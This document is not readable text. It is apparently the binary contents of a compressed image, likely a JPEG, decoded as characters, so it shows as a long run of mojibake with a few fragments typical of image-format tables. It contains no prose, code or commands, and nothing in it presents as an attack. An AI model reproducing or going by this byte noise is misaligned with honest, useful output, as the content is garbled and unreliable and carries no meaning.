��M/�mE��qr�pg%�ry�Q8֧��2u�;��3+U�3�^075�?��<�h,V�����:���I��(�b�	�>�<MosQ�s)%�ִ���X�J�P���^3�!�5���=xI<����
�����C;?����+
�e��RD���+.�o�s)����l��.�:�Q�|�J��gr
���^P�2W¬sQ��g�����XHۨ�k�]�1}6��;n��o4A��q����K��.;� �>*���Ę��R �[��ھ;��	��&޼�;ͧ���� I�.��)�@ߦ|���*�2Al��W�)��(r��jIa"�n�1�d?Hܦ��֯�#
�IQ�6�Z�5�w�A��7�b��6��b����� ��V#��,u���	<x[�n��K�@Ƞ� 2<Xo��j�p�J��𙹛9��S�H�Nͅ�1t��`�0��M��C7����q����X�j�h��e����W!Y���w-����Z����]��s+��Vb� =g�Zh�B/ҙ���*��N��qW����v�VQ��ځe���<O9%� ���Ϫ��U�x��L9����AI�2��ʹc`��l�t�ܪY]�ݚ�G���^�JU��m��%�X��P��h�c�ײ��LJض�J�ۦI�)m�F���mX+���x6�� �jA�����O� �B�v���̭��Z�.*�*&v���%��cӊ��ىs��5ޑW��6Z��%��;{Dx��=���.G���W�<tuZ��Ϥ4�f���x��̚�n[ѴE�sSV�@h��~&V��h~u�Tm�n�o���� ����X����FLl��]���x�� 	�Ve/�ZϕG��Kt�*��Z�̗)���Xjh��R���+�8�]�l{����E����K�Y�el?3ml�]z�T������j�v��!�j5�uy���;;wT��N3�e��w W�תb��I���5��Ϣ�5������rÍ�rр3�*�3YƦ ����H���r �Ճ�m�sc�ȶ5��ӫV ��чޕ������8`���cV�ܸ�K3�y}�^U�!�'�c�L˫�ٱ6KҘ`\��o�T�*��B;U�X'��YGʤ(�rա���0���~G]�.\5l��,S���_x��L����ݪEe]��g
����򴿻�Ǉ1� mcy���>˨ȍM**��qM�Q���,���6����%BQ��t�h�?M���[���בS������݁�͋��wKoD�h�u��.=�y�1���,Ǔ��Xu❆3li����T��]���v�i���x�~4�dzu
�5�m3������
]�Ø0XBy3�ym�Z�_�J���5��ښ>E�ffNjT�]e���
�1FW|w�v�IӠ�8}�ʶ�%��Eد2�1��ȠV�L��+R��ǣ��m�E��*����`�]���z�2����?ǯ�|7FV���.E��T6�C�'���gy��_t�*��pړ�b��X����6(�:wn��!��%�\���/o慫�T��8�.U�M��|z�ׇ-��5�h��I�wP� ��l�ǲe�&���Q������f����]�	�/Y]�V��r&�^X�l�����]IFU8gz�� �^�؁���ea�WX#M�60��u��;��G�Z�*���PP'�k�˵��bߴ�핋eC�w�� 6�UL�v�n�� �7�����m�T?O����VUU���"�,���+�(eۈ-ٷr�6^q+q^�ͼֲ��>�vT�zRiǕ����0D&X��M-f3WiWV;{�m8E�7�#mR�9*L��ىb�l(� ���_em����L���'	�l
ƿx�K-0�h�� �'e�> ]� �<�C F�Ȯ��z�W�RG}��E ���ehw�<f��l�r��=�*���ަd�?��.̐��^��,��kj�p�	����mIBR8p���L
�Sb���Y�On�c� ��{��mU���m������+�؟��Y�ＩK���HT,����y(O�	rn��ع+m*w[kM{K�~J�' �/�Pj6wnA�t=o�4�k��r�ݼu<���"?#>�+8�A�3m؏�&��U�2Z?J�A�y���)#nH��*�^�\=���+ky7S��ܷ��s�4�5�\�̈́��|��G�� ��p#;m,�v ̉�l�hy�YE���R�m*gd��Q���i�WP�̯2��o��@�CK\z�z��:�̋s��A�5q<ƫ�'i�Rą� �A��.�[�4tgf�-`V��V �Ɍ_�r�Z� wYK6����-�J7#7&4������3H�'�h������o���}�o����-�u�By��?Mu�|�I�d�=�� ��"*�%���� {�cX��+�`��W�O��b��nv������������� D    !1A"Qaq 2���#0BRbr��3Cs����$4@Sc�������  ?��<z���o�go&K5 �(\"V�?.[�T�J�惊	:�W��(}1#�]���Q/c�rS���r��p���� ���O/8��Eڜ�/��ힱ�����AY� �i�^��uq��t�'$�<Z���7�i�H��h���ӻ5��]�x��;��Q����<����7��=�Ύ
���P�5�1�qRk�+�{?P�a�	������?[��n���߳�M�-�U)?������* |�-U�~0�Wn��h�ٕQ��B�<���wl��� ���S�MY�VM=Q���۲ݒ��� ���_$n�������Y[E�k牟�������Yg� �*�+1�/�*����-�Q����ח��$j�K/&J�J��[� ������';�H�6��ܓ��ka?n���V��Y�4�NAd�Y�6Y�J���l�#4�4�M3�<�Qs�R���B�m?�}\���:ک:�7���4pV��$����5r��S���*�*�Y��xmș���O$\񞜔 |�v����o(��C��[���V�h�:
⦽1�1��*\�D4 ���  �X���VYy3��r�s<�.�������� D��@�g�Y+��eЭ�g6s��5�tD7�P�x����vvXj�V2t�+̮�)��s'5��]G%a~hw�e��a��y��4i��춊�j`-f}NH����)�92��9`��-�t��d��l������{���G�����*:_t�/�Tۼ;q�3��f��V!f���˞����(��y����Yp��Q�����D�tO�+m�2mgGb�3+2�K5��dVez����YʻA_��G��k���Vx^��5��<��R���������>��	����O4�n��7�j�ңZ� �d�7�Y��/J��w[v^\ר�;��j�3>o�y�/#�;���;����,;�Jy-��Ք��Ŷ}(�tӡF2��Y�rݚ�X���,���Y����d��w7�}E���+�a�/`�L&��I
�ff� Ы���B�
�ʸ�g�=�ݖ�׭z�h_q���������ws|���:,�ڢg.kke1�)�;��/�~P��J�2����쬖[����
�ҏFZr+#��M�j�N�����c�Y�pXr��T�}V�ܓp��u��S�m�UZ�CYQ�{#V�!����Sڶ��;}cB5�&V���Q��M�S�dA������Ŋ�Q�|F��M�L���,s\.'$0�9|�0~ ��g��o��� {(~�}����(t�ՓU�eK�
/�\�Τy����ꏺ���P���/4��a��uݤ��?�[�X���׃����g���a�Kk����DXWf���E����x�0������;`ki��%�1�Z�1���xz���O5Ka��4�Xt�J�Bl֒�U�/��贉Ϥ&;�f^��-��� O�Y��5�4@�^�ܐ7�^�<ժ�Y�G��3��?7�g�wWY�vhú����~b�ku*"&$�3Oc�,?5V�2<KƁ?c�/���9�� iʦ�� C�;��,�U�*�!��\�h!�2��5A�Y���U�=���S4�=l�m�Y�B�R����y�WSthl�n��yB�pNw(nh��1R[�]uc!͝��;��`���su��_�����*����>@�����w�N�4Aol��� �
v.#�h��S�� ��;%��3A�1��ϥ����ᱍ7W��6[M��kS{L�T��ժ�}Z��Y���:p<B�3�l�P�߲n:��%��^���R�ZƦ�<�4zn7G�?WC��!<�z�4�Ի}�4ę(��Z�)��&Q.��x���T�P�4Ȍ�"�Ю��MܻI�q�I��B4㲬�p�G�:�^S�����Uu[27T�}t��Dk5���v�@�R��7��Fvq<��+h�8ǲu;ap�U\$�=Έ���)��p�#��}A(�F��]Fԯ�ћ�j�n���r5��5�?�qL<�K���3槭��{r]ő�ϰ[ot�%���E���ñ7��M;Pt0p�9�ǳ�V�X)��n(���Gq�T{�n�ƈ>��HH��[1n( ���Z4X_�T8Q�՝�w��n��AUZ���u���������rN�>��S�M>&��u7a�7y�>��L�P�z#�Y�n����u�o�>Kn�tw� ��?<yg}����*�e���8;�;���qS�*!K`�M��c��9�kǄ2�HUu,N"G5|���3U�O���O�����O%-�6��y,%�������+Ҩx��/�^����������ӫUژђuK����*ۏG7����ϒȕ��COq]J�b9͓d\�V�y��ց�?J��bT8�9wT+l���Fia!5���nqf
s<Y��J�m����Rw6#�N
�M�0<��/��
�Z�i((�J�4�-�;�_R�'�_�U'��������7���Q��Y�<�za���ԕ����Ҙ�Q��GK�T�Ná[T}���8����� ��n-Ϣ٪�%̪3�La�oo�!D7c�C�5�V�L�A[?�¬ɉi�t���r��� �0C�@�+:ͺ��5r٘�pR�@c\Avp9�ٶh�^ۖ�k�`�Q�d��_��Bwu��ycO1T����� �#��΃�*�H�O��\A�&�j@���	��E�}��Tkl4t�Т٭b��2vG-�p~
jl�	��*l���kdI�r�TiU��i*-sL�B�}O�Psl�~+�C�
U�!:���J"�i�[%ZE��g�2�5�?�T�i�����Murp�(N �/d,�=�m��C����l�n1c�� �'��Y�g�����i�n++m��+�r��5�ڜs�m�6Rq��m��G���*�.a�Yq��{��Y�,�J���áX\������9�_Ҟ�\�n�_d:%S~Ո�b������@��?��m� 護�G�D�궉� ���� �[����Y!)m�j�d� 08�#�F����_��h?��U�X��qu(K�5x�*=�� �A<b���OªT S�Թh8B{�."L+�)����|���,(�;��Y=Щ��0�%�(h��E y o�u�Vp?])�5A��1�HG ��"F2e�h�R�sMѨ�amQ����Njܡl���,w�u�u*g���B�g�U�fjez���DJ��`A����QB���SNы�#�)p|r�V�vrD��W�wG�U��nL���K�u���#5Lt����\.�!��(b,pP�~�Zg계��_��<��SuJ�Z%���S���rZ���d��^~��O8T�M�sY2z&����E�.�H�)7�:�H�V9�8&y͓0\���lAF����HH]>j��vW
�7�s�ṁ�#u�sT d������r��P݂���N�VjW@�� ����?UO�#�r�l{G	{n��t��qScOe��Z@�<Ƀ�Ӏ=HUC&22��tf�.���Sk��:¤ӥ�]pd-�t,+� �Mk�^��M��j����Z$0�XJc��N\�c�B��x�D��UOo8��ʟ`�`����? cD�lM��\>�c��D�o�Q�� �;�=�YM+¨x�ǘ�#)L�H�dI�J�� �&��l�#I���;;G�h2;&o��S��\ꮋ�0�êc��L�Qo%{�U���{�l��9��D�^o��X��C�Ʌ$��q?������H@Ԩ�]V*x�Ks澑���9�yV58�eN�<����T�t������ټq2b`Fkh��\��s���P��|��d׶ђhr;�H�)�(#}
��QZ��f������;V� DFA04��=���a�!�E`,�!���M�����4,B�� j����&DʣBZ�y�i����!T{t~#�:��ly+퍷 ��V��mL}V����D1��L���2��1͐��|Å�g��ki3f��i+�:>��,-3�A����5���LBmQ�)V�_�������WШ>����F�+n���;D����TS�-dZʴ`s����UJ��9��nGt�Te�Ko�G��S}��~+Ъc>��V�P�+=��2�����H>��ϰNx�<n١�VG�?��qL�M��a���ne���v<Ua�ŧ4�5d��9�����æa�.�%s�w���r=���h�qn���uĆ��^
6���s�d0������٣���7=�F���t����W)�8�s��%�x7Lh'^���K��� ���}1���I�JL��X�P�J����쨽�������N������gK�?��IZ|W�-��
����>W�>W�(�Ԥ�rVj8�*u8M²��2ˉ�S����Ppc� ��KjaNp��9<����%�N~I��W���Mρd8��	8[8.���?2V�AU�E�#p�Z�x<7�
��Ul>��O��Bm���V{�n��������}�~�N�dwA���	������q{,R�v�}�j/(�2��S�k��M���ݒ�DZ�M���%�.�CL2V�Ǌ�nȇ2�i�+fsC�h�����3&A+f�O+�BXS�G�e��U6Ե-����h�m�fd����[��6���u��	%��C
hW��׈,U:ZTo���%I�p�d�(�H��6�KL�a���O���N�G�����`"�}����k502䬣UQ��"�̦Z��$ /t	j�p�d���N8�	�T��#2��S��@�i�:z�اTѣ[@��rn��v�;�G9ϲ��awd��luA�p�ltS9 L����Ή��v?���S5�X)�p�A{[ܯX=���Nc�vӰ������v��Dd���6����\!�d�M��-
��7Q��y\�*:���V�����<�To����X��q'���2n\Ji��ٺx�*���H�@�L8��Ci9�{�p�4�4vv���.%����i���/� ����=�U�/�-�WeM����ɑ�Bب�W�5�䶭�Ǘ���T��9�l�F�<�'��8���(���n8 ��:���Fj�X�U&-	�RFi�sMa"V���|�5^%O��G4���d�X�*Z��P�x��h
�����:����gD4d!\_8@���C���0�*�*��+���;T��
 ��6�ќ�TH��@��F�
lS�,��q��.6�"eꛠ�M�I�D��-��f*L��a�<��Gd$ΒV
���H���۶Jg�� ���R�!㸛�c���m���
y�;���ָ˾�_����f�Fߪ�[g�3B���m��ms���s�%V(�uX�K�c��,�Z��?t3��y��z�{��N&�~������.��A�2K9ꛆ`uN�����Ľ��*趉�b@M��0������M���M���y�'�E�&��^!q�=[u��3�?�<�X�py*����=���P�XM�Uj�.~mtO=�gB�N����ת#��S8j��^Q��f����;�𣽧�T��q�ZV7�N�V��� eAv�LJw1��"ۆ��uF�4Pv�����}R��9���0�U��w�u�21���4�T���R����Sh p�@1朷�3ϡO��y,t�
�9��g��VW��i�c��;>�����[�3ł-ѵ���^���p�v��4����e�� DNوj�:)uܽ��Y�i�Bs��.%:�f'����zB%�Ë4"NH�Ls�D�9�c����
��^�WV<�5+a��*��#|�D(B�h cvi�Hd������\��,B�'@��=��]S�"�.�0֌�B����(SU��I
��`w2�N����YQk��a��hS�N}�\7Wp�s�xu�=��k��_GV�0�͠��&��D8�v�kf�[h��x��s>�� Y� K�9v(��dD��c;���� ̯�p��N%
��x��]�>������-������<��-�?E���P�~+/$�St��Qa�8��6� ��&�I�Ca��e*�#�h;��e�E�׽��/�~�sV�M��m�C�C�D�q�A~�I�ZS����m&�^��UcF.3qm�� I@����@�j?�����=1u,�`�� ��VTʹ��+��d�����!Ơ�R��C&�`�\-�)H����[������DU�.�9C�� �c6�y�t�y �4��*ϐ2hX���%zVJ�0�
n�sn��&���X\�)
���2K� H��3*|��YʒЋ�P?ٜ��U�I�ɓ�GX�;4� �n�rX�*�-�ǃV��)A��!�B� L4)pW�t��g�$�+�.�����vh���0�G?�����IW&V��
���4���C8(��AJ5L�#�m","���L 	�sL{�1�J�h�j��IQ*Ո�_��BK�3C�'���Ӿ�~�hPsf���s�ILp�p� �T�rE9�ꭘP��4)�����ns�[<J;�Nh���D���������i������h'JkqU� �4�T���wM���c8D=VFR�&Ń�M,�ˡ�-l�Wo�Pc*�3RͲ4�o�L� {*g�p`}��2#�%o1�萤��D�Tb���Z��9!L���4Mm6"�am�	)��,��N����h9�\���w�ќ'<����9�Y<��i.!6��3�� vXy&�Su��wBa��3�WP�D�áBi8�n��s�Rcc�W�:��T{p4r����M��0:"#���G���!.ӈ�AQ5����֞j�m3�c��ܽ���""v�1����/��J.v<��V��+��e�wy�Wr�6���d ��jx��c�,o{c.2P!٫�m�k�6\�s�M��m|&br�D݆ݔtD{A�5������f�-�!a��~����,����jQ@hl����J��tD��7��De���rF>(�LtN4��R��U��73	��J(����b8�(��Tk�ܘT�1���;&���M���<�Y_~h6L��.J.�!�d�:4���{*]�K��& �� ������u\-�ϩ�	��`��.�ئ�g7�XYX:9���m�C��їK�M��Qc铐��7b�F�w��KCpC��;P��}Ր�w��7�Ynl��:j�e�R3(F�a�\�jlq����z��B��E�WY��Ϻ�R����dL&9�6��]���8��$_z�\d��*Dc?�d�<����}l,n�,�TO�\%q0,��k��X>)�Mg�xF�f99��^�vS�f�y:9��4f���R.Beo�8}�:eS�>�i�.�VM���*��h�mlL�ݢ���IϢi>Be�a�kmN�dЅO���xp=�����!((�D
m����P�M��T��-���lMu�� o;�"��I^���Xg���fjE�ͦ;,n�8n�o�U:��x�;E�pSs�ó?�ɾ.�TEm���G�,�������q�&!0*�ɷ�s�ߦ��A�Jo�
����8*��q�4G���!ea?�>f������{�	E;�����n�[(�g�Qq�)r9��y�ᓺQ越���{y���1�7��J�CsC^�2:N��
'��� p�\_�&� I��dʚb2�65ߢ���χx�K�Sd�X��0��J�]P� ��4$�2��Y'1��:,r�M٫ԥU��xL�P�yN�IXF��ۚ�RTe(!��WB9�}V�N-�w�!L\fՖ��ڟ��aϒ#�"9�{��h�z\,����\�sV������ϑBL�S�mo�c��l�����s�J&�͝��|&2�&/#��^H��1�u�����Q�iB�61��桱:��L�\� ø��!�*��2��
/�hQ~�� ��$���Z�y�<�c�(Ynou�Š�e�6�m���B�O� � hXElx(��(�Sz&�����в�N���#��0��&�E8,<�<��nr���n��d�\�.�� 2�cQ`_�Lxf�\�����沧�9��P��a`٨ao@���8� 
������Hu���� ��X)��vV�{��e;>��Qx�%���9���<fW���(4"a[T�-��wᶺ�Ԟ͔�V{��G�O��^��"ʛ_���i�*I�$Z���5e��F7˓΀ F��iL��eN{��ɳ��w�V���KB��颼ͳ^���
�\��EmM.�[#�S�����si��� E��k�B��P��BW7Ϝ3R�X����]���.�1�5���W7A��b�%T��M��B�X��a?����9�Jgt,��-�Q7\��y��!=��w���L�Mw#*�9�x�����#����A%��il�$�ODC-��IS�m�nز�*�G������ר���Q�������췇��b�b��$�u�x��+���&���1鿺-�N�S����^ɞ���$�hD�~m���5N��*��'s݄�T���̯�A	Ñ�E�� +�pP?�~ɍЧ_�f�H-u���'�PSx�41����.�mS�~HJk����w��^=v�� �>�4�f��[#���~�M�AǊe+�y��	�{��}���^�n��_��#�T�fa1���L�uRs�p���Q�Iٯ��)D����:�y��7���Q��Ǻ��w?$:���%<�{�<�'M?�&�7�`uG�"�C�$)u� eh�V�S������(Rh�������j�fS�lsN�X�Ӈ�*��%Ǻ�!B�Uj����O���KsDCnj8'Bk���'_�m�u�*�+����4�|�S�;�`�:�;F��g���rp)��PI�9��;̛T�����(aX��q�����t� ��h���:-��ʰ":�Og��y�Kf�8i����q��fV:η�h�n�v��|�����'#+f�~�tvD��L��otB�E�#��N꣪��rv�nlS�o���T���!���$�>�j��ׄ���kIf�Nc���L�- �FSd9noT���4'�YuD�D_5y��Z�0J�G�S{CF�Wu��|�2Gm�ߥ�8:7�]Gg��אF�G8�J�ۨ��%��v�'L����-�4����필}�t	���>�'(�V�#!R��~�y�TѢ>+-��G����~���4i��{����;�N��7S%wY=Ֆ'4��0��C�?t�Z&�N9�r�M��x���e��1 ;�McGDo<yJ�Z9�S٦�.h��]S�=Op�2�rkCG���Y���Ԫ���
�ǡ��P�O!w�靊� 
�@s~h��eQ���T�\*r���	���v�%��N�&�־'E��k��WB%~�g��_2�i�e��a �&��5!s'2����곜@��e瓚�J4����p��{EBy4d�U��f���#���἟J~׵8 �+���-���L=�IĝIS��O�E4�)�-hL�Mӹ6���!��ݖ���v���s�*�q��z(S��[=󦃆�ۚYO����T8���D�%L����8�Bkpf�,MՆ�|Gs����fNA;g�KY�]Oe$�y�|�F�G���n� ����)����is���3ca�g��P�Hl�}�Ni�����'��H^�~`�Jjٝ�c�]I'�?dfTo1���?�Wy�����1-T�gwd[��s>�^�vM�)4�:���T���&�~�A�6@ZU՚,f��|�]Piv[���} \�ȂpP����F�D}�=ݚ��9'mC�jO�4��w>�W!�#ԍs�K���lN~��z�;��=�i�y�;��Mo[�SH�rn��%Rs�u_�v��A���J�Y��<M˺���G�lh�d��]
�-�A�%5���5�! ئ��	<���A:�g䒉�Q����{q��rF�z��<�ԏ5
_z�G�Ѣ.9�F�C�k�6q�Ϻ�r�_�~�j��*, oԠ	ͩ��uDr�z=
k��$���>CysP,��V�`���'�i���Ar����O�4Y6��(wTߣ�!Mޗ;�.ef�Y�8�O$,sq�V�����-Q�s����-L�J�s�����i�u3>(�U�5�%L�m��V��z��[}�{�/�E�uЭ[�"�
ò����A��TZ����Q�~6�� �u�I�s�0�L��gq��vXX%b�w~�p�乿%�f�й��l`���o����t&�fD�G٩� ���nk''J%�1���d��E j���t�*H�q���� ��Q��UG���%���5���&�������:!Z�� �k���5� ��Vf�OW@�@�� �l��c	�~h���r��AT?tJk���*@� ���q뒆���k�\�b��ʒ��a�\�[n�G��;d�f�Z}� �蝑�Q��"� �/� ӛ���(�<�Z��D& AuG]�Q h5mLa�Qy�-ͮS��+P����}׃�Ti�7�=��M���
Vw�>�������"Bo�)�Ct�����(�U�Α�-�(�8��Y).�Y	^�p�6˔�)=�Ar �uY�����sQ&�a9��H�jS����g�J4�ޑ��9�ӧb��sT*���	�g�9��B�$qN�E��h��
o'�HX�������d���L���+����k�G�l�I� ���ɰ	�*\��[ڸ����"�M�-���"��<� �?�L�m�C�r�Ӟ�����T	���6ĩ6VpV"�+$͔�f�~g�eH�%I���AX���A쵧�F���U(�\\��B�������uyR�R���0�)B�w�`10�8Y�2�>��9":�U&l�Z��.w�	����]��1�+�PO�]m;!7����rj���4~��t��?|�������@�AWV*�Δ��A�������G��쭻B�����dj� �j�������������.*���=���h�z�Wh�f�Gbq��wM�TLЩ-�/�.-��O�G�f��p����U*��ٿeJ�O�� �Ք�.x�ħ�6�s�B��_��2B��2 ���1�K�d��ѿ�W�V�1� ��p�?=�s��B����s=�D)*��ħhUF�V�Ї�d��~�������ZNT�<�q�T���f�hCp�!�l����_?/�J��z�*�˚go$=��	�Z��XlGPV=��c� �Ğ��u�:q��dت:��:�-"H�H�]b�ach�1 ~�����;���+�T��ш�u
����aM���9 o�M������ت���'�)��.�	Т�P|p���b9��]���:'7�� ��G����1`�� �CJf?H��C�fuYb���Kv�'�e� ��t���3��W�� �J���L�l�8˱F�^i�~j,"U&!�U(��鐙^����}��S��6��V%�9��[d@�Ő£X�
��
ZۧYlNS�E�����}����䭪��C=�}��`2ϒn���Ul���Z[�n?��G�����@~�T�O� ԭ���O�X�1!)@�-Qx�-� U���x�`�y_B��Q2#�����ŵN�	
�[��q����7l�C�{&x��|\䀁�c�V�a�D^�U��:����E�&b���C1�̗����B� S{n���6:��T�Oq�cu�Y)T�5V��'P��Fdy��=@~П�ӚU4�/�a>��\�wAU+���<�k�x�~c�{��s���N�yC�̫l�[!�+`��k���2ʣ��if[ɮ�C����=2X�.r��AFЛ�KIḍT��&�AM��	��*�l8�p��r�쮥tU�"x ��Pt��TT��)��!Q��#�6Ԭ.���m��ʫ�"���Z5p�2`��X����vm�z[����������[？.���h�3O�.�&>&�N�M�s[Nk��(d��������$\�N�#�q%�o�5쿇�Tjjg�>jU5�����V��������e�fe4f�Q��[�	g9T��r~�Z�Ы��\#yLK������������g�Y��!����m��FuU��>I�4}&m�Z��4+�,�E���.�[�{�h�bnz�'�����L����H�M�	�VnxT?��5 H\AJ��W	�v��L-�*���|��WkA�e�V!M��U��I���]�%GQ<��[}�l�Su^��I�4g*%mt�M�|O��굲�ʘ�����-�=�d��2$H7)�gt�� �1�J��8�#ɟտhp��-쪺d=����&�O谓!]p?⸙=B�nP�ʸDM���/Q�)��+n긅����g�l��M>G��Qw�*|���h�x�od$��·x��������~.�h~�e��`�Ϛקu�-�b�OUN�6�Mc�%��K/�eb�0��h���׈��8��S�b����,�J�5���f��{f�T�lc>�˪~���&9�)����ʨ���;�+y)�s~���:n����?<�T��c�z�&���X3 ��I�H6X���"ƻK�@��5Q�6l�C���u�Wi94`or��{Ŀ�>�wNJ��L�Zb[ܦb�m�νo.k�r�%Z���Y��4�<ͬ��y}J�+:��BC{*GXy6�ʫ�-׶���� �g�f������G	P��,M&�M�tO�(�D��8�H�&�v ��Pi�7�*bX}=��ɯ!Ӟ%��Ë�3	,{2+�1�=Z��UZzdUՏ�dެ����M�G��sr4�\�� ,������:h�T*.��j���Uh�����v�� �v��L�F��~R�Np�J�k�p5��]Y����<�����}Q!tQe�k�/#�� ���Ҧ}���P=Ӱ5���t�B9B1�]R���sd{��5˯8y�kx:'
�cGG.�[�Q��"4h��m�Ւ׳����I���z���c��8j7>� �-1��Ui}��k��d7����~ ~#� �T��?�T��4U�-��ĉ$ ���������@B���
�Xb.s@�S\��V�m�����4@�z�Wdʐ�~A:�xӔ).� ��\M��V�$���"� �+rsS�]^�Q¹����j٥�[���-�z97����֝�7g�#���d���$�:�,���F���H(�HR��s���-٣I��f�T�8�U��Y,�]a�1"l�����c��,�蠋+j��+D
h�S�4|n�g���TXb_2�:����P� �!��6�Y�N��A@�B.���'��鴺��m̦��l��j����Gl �p�{���� �o��2��nq����X�N��adEO�G�$U��d���jXA�u������8��::"���{�ߒ����a+�gs��P0So&�M�{�K��h�B#T�X�i��sVY(�$�#�;&�!��{��&�s@
~d�@I����C*7���H}C�$\)�u9��h�!Y��ܢ� ��H������ߟ���4�d�?d(n��e[���,�"#���9"��Xh�-F��5PX�I��-?5ua+(�:���Cà]��IsX? �����c.H���<�B����<ԅ��v�Xں�x����9�`o�d����T�thAS�9�Foea�4�ÐS�E�8�u|ɔ�?���S���Y�A�	D{*��wU|��V����4������M�)�(�>	�����eg�E�,�l����>�U��"��!��Y�����	|��O�F`M�\?t�D����˓��iǭ��dj�5̜��a3��È���t
"H@������A
3�� ���;� �~�A�%��J2�FDʭ&��n§ct�xS����P�-@}�%�?����9��H�g5Q���=֚�s�����SI�9	"9����p!���X�����0	:���5���{j�TJ.avjܔE�j�<g-?�P�s��y�8��)�dM�6�uuk��p��''0(߱��+�>H�b����XH�쪃��5��q��Qq̮����5Na9oo�~B��,32��� �'�B�p���<���H�_�g$1��5�S"ȴ�O�vG�鉿%���μ�s��5[C�}�2�RG	�cf��%bm�i�T	'HOD|Q�P�.�Ct��5�d�~���S!���qT��B?�)�X7�/����������Y*�{)*����)��u��J%���xN��|y����Rج���c�9�c�����'�Kp����Γ����:�/�+6o!bf�zh?I��x��1w<� ��.�dKl����7?�ik�� ?�{6�Q~��K���e�m���D.�(HB�3/pT��G�ݲ���JF*��T�XR.�ܓ� T�q(�}��]�~-F�vY?��4��%xq�G	�$:��FE5��9rB���)9f�T����`���s*�qa9r��U�Qe��$��-�"b���-B�{�B��P�S͸�(B�ʜ���Z5ƭW�E~}�T��t�5Y����YG�쏲���uVPNX�¡M��J���a9z��/���U�hWӐ�Nz�VS�@����s�7�|�(*]���7,�AŲu*���,��� ��UQ�����C���d͖P���29��18�'��Xi\Got�{6� �h�ŋ�e�]W%<�l��E�-�;��s��k�G`t�Y�R��((��tc$y"���Q��rV��D�-�2/7ݲ� }�o4���!�?��E�Ր��w�"��a4�O�#�7R9 و�p��p�J��tHp�j�(���<Ӱ�p׺|�t̪�\&B��3v!<����sRc�Q��s�wR�����	w����>˭����G������M��}�w*o+d�@-�:*�33�E�h�-��>�⯖�_v�S�q�=C�$<Ϸ�����X�q9 F��!5��@����&Fi��$F�]�� �xg��rs���wd��#Ӓ�ѫ����hn>h(A�ٺ�FF��
>�n(�D�wUi�R:ZM�XG����U���R#����D�����~[�T&�����ӑ: B�ߒa8��B��"-O$��=�6�������D�h���9��<V@�s`�Y�Mf,9��x�|��-�(� �Ϟ�Zi�����	�S�G!��}��;Ǻ;�!�K�ݖ�٪N"X�?�-sl�FKr{}My���K���Cz�P�,��%�bɢ/L��ya�jX�	�b�6M�x^߲x'D�ɱ�7fɒn��lF�\��u�#�쏐&n��n�?�jn�e���*4���X�Q�ou���^���(�_����� �U ���w��{Z�Fm�#M��Pl����������{r�/�� '     !1AQaq��������� ��  ?��w�?���ᙯ�z%K��\GV1PA1��^�g�QV�v�)bk�O\�d����Q)/����*�M2��BŸ3�m�X�	{�ö�X�1�-\R���s(��!D N��Ar#
�ἢ_QXNڍ��ɘ�(el����f��T@���=�)c��>emh�.Y�\�mr�Y��ǥ� �>n�t��Ę� t.~�at����#;W`@l`��	��J c�r��D^�0��s���ZTd´�#\�1E*\|��R�R��E���������s���b"C�Yn�F�16��X?&A�OIC�Q������ �Wuʸ�����-=�ʰ���n�(��c5C(LH���qu�k�D�9]�ʈ����BbW�z@����{�Y��߁n_���>aI�~�<�pG��i���S�#	|�hp@�!+��X�	.%.��s�:�R�/ڨ��v��k`I��4����<
��- �O�eF���ؽơX'>p��MR<D{s�{Q�'pF������1���������0�����X\rR��c���@��j%b6�E�$ZB�����N��%��HBB��� �R��T��V�OdЭ� 5�&��P�UN5�	�<�@#ׯ�-%�����#��_�e
����r'�0�Xl)�o`]�#OؚKCV��xl��G�9"J������91�eP�08<M�+V�ڽ��/������S��5E��/�;m��3�8 ��s.֮��@BE�ŭ�<(��sr	֠�0r��X��B������(Q%��D���Dzj��P�������2��0Q-)_YmÍ�����-`��!�0)}��vA����$%E�Aۀ-|�c�,�R�li�^��-.�"�	�4؏d�S Z�Ie����aDZ���bᮅcc�*6q��&nE!E>�/aL�#�Zi�m:�-d���BV&F���bj�$v/Q���Xf]8&p����\�sŁ`�R� �
���tD��z/��$:D{!P�! �P)EA�+��"X*R��t��N�&Tp����kU�cp T �?��sQ�E0ѹ�,��i�g�%��r@=��ۘ�L�f��C\����*p�Q�λ0�"�Cl��:��!�KuQg��
��8�C�Q�j�������m�;v)��R�	�ǡ�8iȇ������=WL���\w/u��G%���i�m@��fa�6��26�P^Ze�j�]�N�y2���R�B�/�1�� �o0Ǵ��r%6ҏjG�$�(�H2���Ǣ���5��\@�!\����<�}�{`����OL�0p�&b�Kȁ/r��Z*�
��/A��3����rZ��UI��r��d;<SE'�u������Q�fs��3�rB�Qt�5/��{c�j� L��Vo�*"M�,꒜/9�K�FóĢ<���vw�:n���-�Q|7j�B�Pձ5'�ê5�RdNA������ sR��?�.�q\7#uK�Dc��i[X��,A�u���-�^��TUA���/n�ør������S��".���dࣹR{4A�&hcPD�Q,:
����1.���>ʞ�B�8��c.��"���dټ����/`�kw���[�W�0=�:!�E�a���W)[W�Q��_����	��c<*R�r��ʌ���ىS!*�Tv_�k��* �-$BM�i�äKy��H��+�M)( �9ԩ[����e��S��~�M>"p��A�g7�����${@?%acUe��X Ow�*�1�F�`\�C��?�u�6>D��~Y�)��ƍ/����M�@�a���z���zX� xcb�*��9�i�d�x�&�C��h�h�S�'R���!@R�9��`�Ī���(�����V�6���:v��az�@�5�7D*�~�:�Y^D�#σ�b|R�Z~�p�1���3j����1�*9K��
�F�ܫ�Į4��u3gS���a��z�q�;�m��
�g7�6N�+�ʁ
]��At�d[�r_��Y�?�����.�¸?���-ܬ�����]�1ߤ����&����P$Q����c�y��G*��B�W���lr&O� 9�P(n��!��m��`�d����w3n���
�U!w�� ��/���\��*����.K8�Jφ�<AA�c�L��w�H8e�=`�]�6��v�C�"Mcw�͹*pYdRMQ1�n�k5-�˰>#��ƽ1��n �^X�px*&��:�q.�QU��+��	,>��.�Y�q5�?����%jȨ��K�[\��qVgE�C��`�c#GA�9�ix�����fAOr��at԰��-�_�B�bJB�V���j�2�)I��,;�-
�:�Y4@%0�����a���$��ǨOm����;so��s4K����y<�$�w��
���^H�BVʸ�hS}�����?�ĕ�^j!Y��,�\�Kχ�J���9�r�{�L� \&�y��P����(1)xNq���"P[
빫ۏG��Y�3����OS�<K�����ei��!���s�loɊ�P�8�_��q�4�b�AU�	{)��}Ģ��MT#B)IG�r��e�k>%8�/"5PK$L׵>���&4.�ϋf�'�tPt��|0��7T�!�-.~�p�q��艂�̋P��l�k��*,}]1$��ʟ �!#h+�Dچʅ�j&�<�=@F3��E�^����
